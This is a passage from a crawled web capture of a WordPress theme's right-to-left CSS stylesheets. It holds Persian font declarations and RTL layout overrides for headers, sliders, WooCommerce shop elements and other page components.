  right: unset;
  left: 0;
  transform: translateX(-100%);
}

body.rtl .style-switcher.active,
body.rtl_enable .style-switcher.active {
  transform: translateX(0%);
}

body.rtl #switcher-toggler,
body.rtl_enable #switcher-toggler {
  right: unset;
  left: 100%;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .product_box .overlay ul,
body.rtl_enable .product_box .overlay ul {
  left: 0;
  right: unset;
  padding: 0px !important;
}

body.rtl .product_box.type_one .inner_box span.onsale,
body.rtl_enable .product_box.type_one .inner_box span.onsale {
  left: unset;
  right: -10px;
}

body.rtl .woocommerce form .form-row-first, body.rtl .woocommerce-page form .form-row-first,
body.rtl_enable .woocommerce form .form-row-first,
body.rtl_enable .woocommerce-page form .form-row-first {
  float: right !important;
}

body.rtl .sidemenu_area,
body.rtl_enable .sidemenu_area {
  right: unset !important;
  left: -100px !important;
  transform: translateX(-100%);
  transition: transform 500ms ease;
  transition: transform 500ms ease;
}

body.rtl.side_menu_toggled .sidemenu_area,
body.rtl_enable.side_menu_toggled .sidemenu_area {
  transform: translateX(0%);
  right: unset !important;
  left: 0 !important;
  transition: transform 500ms ease;
  transition: transform 500ms ease;
}

body.rtl .sidemenu_area .side_menu_content #side_menu_toggle_btn_close,
body.rtl_enable .sidemenu_area .side_menu_content #side_menu_toggle_btn_close {
  left: unset !important;
  right: -19px;
}

body.rtl .whole_login_content .register_login .login_left_side,
body.rtl_enable .whole_login_content .register_login .login_left_side {
  border-radius: 10px 0px 0px 10px;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .show-password-input,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row .show-password-input {
  left: 20px;
  right: unset;
}

@media (max-width: 992px) {
  body.rtl .footer_area,
  body.rtl_enable .footer_area {
    overflow: hidden;
  }
}

@media (max-width: 768px) {
  body.rtl .blog_single_pageheader.page_header_default .page_header_content, body.rtl .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner,
body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content,
body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
    text-align: right !important;
    padding-right: 70px;
    padding-left: unset !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
    left: unset !important;
    right: 0;
  }
}/*# sourceMappingURL=rtl.css.map */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/css/rtltheme.min.css?ver=4502d8a6b729436e0b34170a7a33bb49
body_size: 4456
content:
@font-face{font-family:yekan_bakh;font-style:normal;font-weight:100;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-thin.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-thin.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:300;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Light.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Light.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:400;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Regular.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Regular.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:600;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-SemiBold.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-SemiBold.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:700;src:url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Bold.woff) format('woff'),url(../webfonts/fa/yekan_bakh/YekanBakhFaNum-Bold.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:800;src:url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBold.woff) format('woff'),url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBold.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:900;src:url(../webfonts/fa/yekan_bakh/yekan_bakh-Black.woff) format('woff'),url(../webfonts/fa/yekan_bakh/yekan_bakh-Black.woff2) format('woff2')}@font-face{font-family:yekan_bakh;font-style:normal;font-weight:950;src:url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBlack.woff) format('woff'),url(../webfonts/fa/yekan_bakh/yekan_bakh-ExtraBlack.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:100;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Thin.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Thin.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:200;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-UltraLight.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-UltraLight.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:300;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Light.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Light.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:500;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Medium.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Medium.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:600;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-DemiBold.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-DemiBold.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:800;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBold.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBold.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:900;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Black.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Black.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:950;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBlack.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-ExtraBlack.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:1000;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Heavy.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Heavy.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:700;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Bold.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Bold.woff2) format('woff2')}@font-face{font-family:IRANYekan_Fa;font-style:normal;font-weight:400;src:url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Regular.woff) format('woff'),url(../webfonts/fa/iranyekan/IRANYekanXFaNum-Regular.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:100;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Thin.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Thin.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:200;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-UltraLight.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-UltraLight.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:300;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Light.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Light.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:500;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Medium.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Medium.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:600;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-DemiBold.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-DemiBold.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:800;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-ExtraBold.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-ExtraBold.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:900;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Black.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Black.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:700;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Bold.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Bold.woff2) format('woff2')}@font-face{font-family:IRANSans_Fa;font-style:normal;font-weight:400;src:url(../webfonts/fa/iransansx/IRANSansXFaNum-Regular.woff) format('woff'),url(../webfonts/fa/iransansx/IRANSansXFaNum-Regular.woff2) format('woff2')}@font-face{font-family:IRANSansdn;font-style:normal;font-weight:700;src:url(../webfonts/fa/iransansdn/iransansdnwebbold.woff) format('woff'),url(../webfonts/fa/iransansdn/iransansdnwebbold.woff2) format('woff2')}@font-face{font-family:IRANSansdn;font-style:normal;font-weight:300;src:url(../webfonts/fa/iransansdn/iransansdnweblight.woff) format('woff'),url(../webfonts/fa/iransansdn/iransansdnweblight.woff2) format('woff2')}@font-face{font-family:IRANSansdn;font-style:normal;font-weight:400;src:url(../webfonts/fa/iransansdn/iransansdnweb.woff) format('woff'),url(../webfonts/fa/iransansdn/iransansdnweb.woff2) format('woff2')}@font-face{font-family:Dana;font-style:normal;font-weight:100;src:url(../webfonts/fa/dana/DanaFaNum-Thin.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Thin.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:200;src:url(../webfonts/fa/dana/DanaFaNum-UltraLight.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-UltraLight.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:300;src:url(../webfonts/fa/dana/DanaFaNum-Light.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Light.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:500;src:url(../webfonts/fa/dana/DanaFaNum-Medium.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Medium.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:600;src:url(../webfonts/fa/dana/DanaFaNum-DemiBold.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-DemiBold.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:800;src:url(../webfonts/fa/dana/DanaFaNum-ExtraBold.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-ExtraBold.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:900;src:url(../webfonts/fa/dana/DanaFaNum-Black.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Black.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:700;src:url(../webfonts/fa/dana/DanaFaNum-Bold.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Bold.woff) format('woff')}@font-face{font-family:Dana;font-style:normal;font-weight:400;src:url(../webfonts/fa/dana/DanaFaNum-Regular.woff2) format('woff2'),url(../webfonts/fa/dana/DanaFaNum-Regular.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:100;src:url(../webfonts/fa/dana_en/Dana-Thin.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Thin.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:200;src:url(../webfonts/fa/dana_en/Dana-UltraLight.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-UltraLight.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:300;src:url(../webfonts/fa/dana_en/Dana-Light.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Light.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:500;src:url(../webfonts/fa/dana_en/Dana-Medium.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Medium.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:600;src:url(../webfonts/fa/dana_en/Dana-DemiBold.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-DemiBold.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:800;src:url(../webfonts/fa/dana_en/Dana-ExtraBold.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-ExtraBold.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:900;src:url(../webfonts/fa/dana_en/Dana-Black.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Black.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:700;src:url(../webfonts/fa/dana_en/Dana-Bold.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Bold.woff) format('woff')}@font-face{font-family:Dana_en;font-style:normal;font-weight:400;src:url(../webfonts/fa/dana_en/Dana-Regular.woff2) format('woff2'),url(../webfonts/fa/dana_en/Dana-Regular.woff) format('woff')}.single_banner.style_one .slider_content h1,.slider.style_four .slide-item-content .slider_content h1,.slider.style_one .slide-item-content .slider_content h1,.slider.style_three .slide-item-content .slider_content h1,.slider.style_two .slide-item-content .slider_content h1,.slider_version_v2.style_five .slide-item-content .slider_content h1,.slider_version_v4.slider.style_one .slide-item-content .slider_content h1{font-family:Dana;font-size:55px;line-height:1.5em;font-weight:700}.theme-btn.five{font-size:14px;line-height:56px}.default_sickty_heaad .header_content_collapse .navigation_menu .navbar_nav li a.nav-link,.header .header_content_collapse .navigation_menu .navbar_nav li a.nav-link{font-size:16px}.contact_form_box_inner .contact_form_shortcode label,.modal_popup .modal-popup-inner .form_inner p label,.project_post .project_caro_content p,.theme-btn.four,.theme-btn.one,.theme-btn.three{font-size:14px!important}.service_box.style_one .service_content .content_inner a.read_more::before,.service_post .text_box .text_box_inner .read_more i,.theme-btn.five i,.theme-btn.four i,.theme-btn.one i{top:4px!important}.contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx{line-height:44px}.header_style_six_nw .top_bar.style_six .top_inner .common_css.right_side .rg_content_box .btn_lf_side,.slider_version_v4.slider.style_one .slide-item-content ul li,.tabs_all_box.type_three .tabs_header ul li{margin-left:20px;margin-right:0}.slider_version_v3.style_one .slide-item-content .slider_content ul,.tabs_all_box.type_two .tab_content .content_bx ul{padding:0 20px 0 0}.slider_version_v3.style_one .slide-item-content .slider_content ul li::before{right:-20px;left:unset}.slider_version_v3.style_one .slide-item-content .slider_content ul li:after{right:-14px;left:unset}.breadcrumbs ul li,.breadcrumbs ul li a,.project_all.filt_style_five .fliter_group .project_filter li,.project_all.filt_style_four .fliter_group .project_filter li,.project_all.filt_style_one .fliter_group .project_filter li,.project_all.filt_style_six .fliter_group .project_filter li,.project_all.filt_style_three .fliter_group .project_filter li,.project_all.filt_style_two .fliter_group .project_filter li,.service_box.style_four .service_content .content_inner p{font-size:14px}.service_content a.read_more{line-height:45px!important;font-size:14px!important}.project_post.style_eight .content_box p,.search-popup h3,.title_all_box.style_five .title_sections .before_title{letter-spacing:unset!important}.breadcrumbs ul li:last-child{margin-left:0!important}.quotes_box.style_two .top_content .description_bx p,.title_all_box.style_one .title_sections p,.title_all_box.style_two .title_sections p{line-height:35px}.title_all_box.style_one .title_sections h2,.title_all_box.style_two .title_sections h2{line-height:60px}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 3.5em 1em 2em!important}.rtl .woocommerce .col2-set .col-2,.rtl .woocommerce-page .col2-set .col-2{float:left}.fun_facts_box.type_two .upper_content .icon_bx,.info_section.type_two .info-box .icon_box,.project_box.style_three .content_inner,.rtl .woocommerce .col2-set .col-1,.rtl .woocommerce-page .col2-set .col-1,.testimonial_box.type_one .testimonial_inner .lower_content .image_box,.testimonial_box.type_two .lower_content .authour_name,.testimonial_box.type_two .upper_content .image_box{float:right}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right!important}.area_of_expertise::before{background:linear-gradient(to right,var(--primary-color-two) 40%,rgba(0,0,0,.09) 100%)}.team_box.style_one .team_box_outer .about_member .share_media ul.first .text{margin-right:unset}.widget_about_authour .about_authour .widget_content a{padding:11px 28px}.pagination li a,.pagination li span,.woocommerce-pagination li a,.woocommerce-pagination li span{line-height:40px!important}body.rtl .owl-carousel,body.rtl .woocommerce-product-gallery,body.rtl_enable .owl-carousel,body.rtl_enable .woocommerce-product-gallery{direction:inherit}input,input[type=email],input[type=number],input[type=text],select,textarea{padding:4px 15px}.prgoress_indicator{left:50px;right:unset}.progress_bar h2{padding-left:unset}.list_item_box.style_one ul li span{right:8px;left:unset}.contact_form_box_all.type_two .contact_form_shortcode .heading h2{line-height:45px}.testimonial_sec.style_five .testimonial_box .content_box{margin-left:unset;margin-right:20px}.testimonial_sec.style_five .testimonial_box .icon_quotes{left:30px;right:unset}body.rtl ol,body.rtl ul{padding-left:17px;padding-right:unset}.quotes_box.style_one .content h6{line-height:43px}.quotes_box.style_two .top_content .auth_img{right:-17px;left:unset}.quotes_box.style_two .top_content::before{right:59px;left:unset}.quotes_box.style_two .top_content{padding:20px 60px 20px 20px}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child{margin-left:43px;margin-right:0}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:last-child{margin-right:43px;margin-left:0}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child::before{left:-82px;right:unset}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:first-child button.active:after{left:-36px;right:unset}.price_plan_with_tab.price_tb_style_two .tab_pricing_list ul li:last-child button.active:after{right:-36px;left:unset}.price_plan_box.style_one .top h2{margin-bottom:20px;line-height:45px}.price_plan_box.style_three .inner_box .bottom ul li,.price_plan_box.style_two .inner_box .bottom ul li{padding-right:33px;padding-left:0;text-align:right}.contact_list.type_one .same_contact a span,.contact_list.type_one .same_contact p span,.contact_list.type_two .same_contact a span,.contact_list.type_two .same_contact p span,.image_boxes.style_two .authour_quotes,.price_plan_box.style_three .inner_box .bottom ul li i,.price_plan_box.style_two .inner_box .bottom ul li i,.woocommerce .widgets_grid_box .wc-block-product-categories-list li::before{right:0;left:unset}.price_plan_box.style_three .image .mid h6{left:0;right:unset;border-radius:0 10px 0 0}.contact_form_box.type_one .type_two.text_left,.price_plan_box.style_three .inner_box .bottom,.service_box.type_one{text-align:right}.side_bar_cart .cart_right_conten{padding:80px 25px 50px}.default_single_product .woocommerce-product-gallery__trigger::before{left:unset;right:15px!important}.default_single_product .woocommerce-product-gallery__trigger::after{left:unset;right:29px!important}.woocommerce span.onsale{line-height:55px!important}.no-results.not-found .header{margin-bottom:20px}.slider.nav_position_one .owl-prev{left:160px}.slider.pag_position_two .owl-dots{right:20px!important;left:unset}.slider.style_three .slide-item-content .slider_content ul li .video_box,.slider.style_two .slide-item-content .slider_content ul li .video_box{right:28px;left:unset}.slider.style_three .slide-item-content.content_right .slider_content ul li .theme-btn{margin-right:0}.counter_section .title h2{font-size:50px;line-height:90px}.image_boxes.style_two .background_image{right:-165px;left:unset}.image_boxes.style_two .image.two{left:-300px;right:unset}.woocommerce .widgets_grid_box .cart_list li .woocommerce-Price-amount.amount,.woocommerce .widgets_grid_box .product_list_widget li .woocommerce-Price-amount.amount{margin-right:14px;margin-left:0}.woocommerce .widgets_grid_box .wc-block-product-categories-list li span.wc-block-product-categories-list-item-count{left:0;right:unset}.widgets_grid_box .price_slider_wrapper .price_label{margin-right:110px;margin-left:0;text-align:right}.widgets_grid_box .price_slider_wrapper .button{padding:unset}.widgets_grid_box .price_slider_wrapper .price_slider_amount .price_label{direction:rtl!important}.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row input,.whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row textarea{color:#fff}.whole_login_content::before{background:linear-gradient(270deg,var(--primary-color-two) 42%,rgba(0,0,0,.09) 298%)}.faqs_accordion.type_one .article-title:before,.grid_box .news_box.style_one .image .arrow,.header_v15 .navbar_outer .navbar_right .contact-toggler i,.woocommerce nav.woocommerce-pagination ul li .next.page-numbers::before,.woocommerce nav.woocommerce-pagination ul li .prev.page-numbers::before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.price_plan_box.style_one.tag_enables::before{left:20px!important;top:-11px}.creote_widget_service_list ul.service_list_box li a:before{left:-20px;right:unset}.creote_widget_service_list ul.service_list_box li{padding:15px 0 15px 20px}input[type=checkbox],input[type=radio]{margin-left:5px;margin-right:0}.woocommerce form .quantity .qty_button,.woocommerce_plugin_on form .quantity .qty_button{text-align:center}.header .header_content_collapse .navigation_menu .navbar_nav li,.sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li{margin-left:40px;margin-right:unset!important}.contact_list.type_one .same_contact a,.contact_list.type_one .same_contact p,.contact_list.type_two .same_contact a,.contact_list.type_two .same_contact p{padding-right:25px;padding-left:0}.wc-block-product-search__label{margin-right:60px;margin-left:0}.wc-block-product-search__label:after,.wc-block-product-search__label:before{left:unset;right:-60px}.search{margin-bottom:unset}.error-404.not-found .search{margin-bottom:30px}.header_v13 .header_top .get_a_quote,.news_box.type_two .image_box .image_box_inner{margin-right:0;margin-left:15px}.header_v13 .header_top ul li span{margin-right:0;margin-left:6px;float:right}.icon_box_new_box.type_one .icon_bx span{right:10px;left:unset}.choose_box.type_one .image_box{left:unset!important;right:30px}.choose_box.type_one .step_no{left:-11px!important;right:unset;padding-right:0;padding-left:5px}.image_box_new.type_one .video-inner{left:20px!important;right:unset}.image_box_new.type_one .image_two{left:unset;right:20px!important}.image_box_new.type_one .image_one .year_experience{left:unset;right:0!important}.service_box.type_one .read_more span{display:inline-block;float:right;position:relative;top:4px;transform:rotate(180deg)}.service_box.type_one .content_box .icon_box .icon_box_inner .icon{margin-left:auto!important;right:-6px!important}.icon_caro.type_one a span,.news_box.type_one .content_box .continure_reading span,.news_box.type_three .content_box .continure_reading span,.news_box.type_two a.read_more span,.pricing_plan_box.type_one .pricing_plan_box_inner .get_start_button .theme-btn span,.related.products .owl-nav .owl-next,.related.products .owl-nav .owl-prev,.service_box.type_two .btn_box span,.time_box.type_one .content_box a span,.why_choose_us .text_box a .icon-arrow-right{-webkit-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.project_box.type_one .image_box .overlay a.zm_btn,.testimonial_box.type_two .lower_content p{right:auto;left:30px}.news_box.type_one .image_box .post-category,.news_box.type_three .image_box .post-category,.project_box.type_one .content_box .content_box_inner a.read_more_link{right:30px;left:auto}.project_box.type_one .content_box .content_box_inner a .icon-arrow-right:before{content:"\e962"}.testimonial_box.type_one .testimonial_inner .lower_content .authour_name{margin-right:100px;margin-left:0}.testimonial_box.type_one span.icon-quote{right:auto;left:45px}.news_box.type_one .image_box .post-category a i,.news_box.type_three .image_box .post-category a i,.owl_new_one .owl-carousel .owl-nav .owl-prev{margin-right:0;margin-left:5px}.news_box.type_one .content_box .post-info li,.news_box.type_three .content_box .post-info li{margin-right:0;margin-left:20px}.news_box.type_one .content_box .comments i,.news_box.type_one .content_box .post-info li i,.news_box.type_three .content_box .comments i,.news_box.type_three .content_box .post-info li i{margin-right:0;margin-left:6px}.pricing_plan_box.type_one .pricing_plan_box_inner .lower_content ul li span{margin-right:0;margin-left:10px}.maintenance-content img{left:unset;right:0}.maintenance-content::before{left:unset;right:0}.header_v15 .header_mid .contact_info li span,.list_items_new_box.type_one li a span{left:auto;right:0}.faqs_accordion.type_one .article-title{padding:20px 50px 20px 60px;text-align:right}.faqs_accordion.type_one .article-title:before{right:unset;left:20px}.faqs_accordion.type_one .article-title .title_box .faq_no{right:-30px;left:unset}.header_v15 .navbar_outer .navbar_right li:before{right:auto;left:0}.header_v15 .navbar_outer .navbar_right li:last-child{padding-left:0!important}.header_v15 .header_top .top_right ul li{margin-right:0;margin-left:25px}.header_v15 .header_top ul.contact_info_two li{margin-right:0;margin-left:30px}.header_v15 .header_top .top_right,.image_box_new.type_three .col-lg-5{text-align:left}.header_v15 .header_top .top_right ul li:last-child{margin-left:0}.header_v15 .header_mid .contact_info li{padding-left:0;margin-right:0;padding-right:60px;margin-left:45px;text-align:right}.image_box_new.type_two .image.two{right:auto;left:-200px}.image_box_new.type_two .image.two::before{right:auto;left:119px}.icon_box_new_box.type_two a.read_more span{padding-right:4px;padding-left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.image_box_new.type_three .content_box a.read_more span{margin-right:8px;margin-left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.project_box.type_two .image_box a span{left:auto;right:30px}.testimonial_box.type_two .upper_content .description{margin-right:95px;margin-left:0}.news_box.type_two .continure_reading{right:32px;left:auto}.news_box.type_two .comments{right:auto;left:32px}.owl_new_one .owl-carousel:not(.owl_type_two) .owl-nav .owl-prev::before{content:"\f105"}.owl_new_one .owl-carousel:not(.owl_type_two) .owl-nav .owl-next::before{content:"\f104"}.owl_new_one .owl-carousel .owl-nav .owl-next{margin-right:5px;margin-left:0}.heading.type_two.text_left .small_text_sub{right:0;left:auto}.contact_form_box.type_one .emergrncy_contact{right:auto;left:40px}.info_section.type_two .info-box .heading-box{margin-right:65px;margin-left:0}.fun_facts_box.type_two .upper_content .text_box{margin-right:80px;margin-left:0}.social_media_v_one ul li a small{right:-10px;left:unset}.foo_subscribe.style_one .shortcodes input[type=submit]{line-height:26px}.image_boxes .year_of_experience{right:30px;left:unset}.image_boxes .year_of_experience .year{right:25px;left:unset}.image_boxes .year_of_experience .content{margin-right:100px;margin-left:20px}.image_boxes .year_of_experience .content span{left:-40px;right:unset}.contact_info_nbox.type_one h6 span{margin-right:0;margin-left:6px}.breadcrumbs ul li a::before{top:0!important}.page_header_default .page_header_content .banner_title_inner .title_page{line-height:100px}.woocommerce.quick_view{text-align:right}.woocommerce_plugin_on .cart_notice .woocommerce-error,.woocommerce_plugin_on .cart_notice .woocommerce-info,.woocommerce_plugin_on .cart_notice .woocommerce-message{padding:10px 55px 10px 160px}.woocommerce_plugin_on .cart_notice .woocommerce-error a,.woocommerce_plugin_on .cart_notice .woocommerce-info a,.woocommerce_plugin_on .cart_notice .woocommerce-message a{right:unset;left:10px}.woocommerce_plugin_on .cart_notice .woocommerce-message:before{left:unset;right:20px}.style-switcher.active .switcher-toggler{left:unset;right:-15px}body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul{padding:0 20px 0 0}.news_box.style_ten ul li.dte i{margin-right:0;margin-left:5px;float:right}.default_sickty_heaad.style_five .header_content_collapse .header_right_content .search-toggler,.header.style_five .header_content_collapse .header_right_content .search-toggler{left:unset;right:24px}.default_sickty_heaad.style_five .header_content_collapse .header_right_content .contact-toggler,.header.style_five .header_content_collapse .header_right_content .contact-toggler{left:38px;right:unset}.woocommerce form .quantity,.woocommerce_plugin_on form .quantity{margin:0 0 0 15px!important}.woocommerce .widgets_grid_box .cart_list li .star-rating,.woocommerce .widgets_grid_box .product_list_widget li .star-rating{margin-right:75px;margin-left:0;float:left!important}.cr_wid_post .blog_in.image_in .image{float:right}.cr_wid_post .blog_in.image_in .content_inner{margin-right:85px;margin-left:0}.cr_wid_post .blog_in .content_inner .post-date span{margin-right:0;margin-left:5px}@media screen and (min-width:800px){.call_to_action.style_two .left_content h1{line-height:60px}.project_box.style_three .image .text{right:unset;left:30px}.breadcrumbs ul li{margin-left:unset!important;margin-right:30px!important}.page_header_default .page_header_content .banner_title_inner h1{font-size:50px;line-height:85px}}@media (max-width:768px){.tabs_all_box.type_one .tab_content .content_image{margin-right:0!important;padding:255px 30px 50px!important}body.rtl.right-sidebar .all_side_bar .side_bar,body.rtl_enable.right-sidebar .all_side_bar .side_bar{padding-right:0!important;margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:1024px){.slider .owl-nav .owl-next,.slider .owl-nav .owl-prev{display:none}}@media only screen and (max-width:991px){.woocommerce-cart-form__cart-item.cart_item .product-quantity{display:flex;justify-content:space-between}.quick_view{max-width:100%}.team_intro_box .team_intro_inner .team_intro_start .quotes{padding-right:0!important}.team_intro_box .image_right{right:0}.testimonial_sec.style_one .icon_quotes{right:unset!important}.quotes_box.style_one .content{padding-right:0!important}.quotes_box.style_two{padding-right:35px;padding-left:0}.call_to_action.style_two .left_content h1{line-height:45px}.counter_section .title 